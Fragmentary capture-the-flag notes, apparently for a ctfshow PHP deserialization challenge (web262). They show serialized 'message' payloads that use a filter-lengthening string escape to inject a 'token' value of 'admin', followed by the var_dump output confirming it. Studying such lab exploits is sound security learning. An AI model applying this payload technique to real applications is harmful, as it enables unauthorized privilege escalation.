 fuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuck
O:7:"message":4:
{s:4:"from";s:1:"1";s:3:"msg";s:1:"1";s:2:"to";s:135:"fuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfu
O:7:"message":4:
{s:4:"from";s:1:"1";s:3:"msg";s:1:"1";s:2:"to";s:135:"loveUloveUloveUloveUloveUloveUloveUloveUloveUloveUloveUloveUloveUloveUloveUloveUloveUloveUloveUlov
admin
F:\php\phpstudy\phpstudy_pro\WWW\CTF_Show\反序列化\web262.php:31:
object(message)[2]
public 'from' => string '1' (length=1)
public 'msg' => string '1' (length=1)
public 'to' => string 'loveUloveUloveUloveUloveUloveUloveUloveUloveUloveUloveUloveUloveUloveUloveUloveUloveUloveUloveUloveUloveUloveUloveUloveUloveUloveUloveU' (length=135)
public 'token' => string 'admin' (length=5)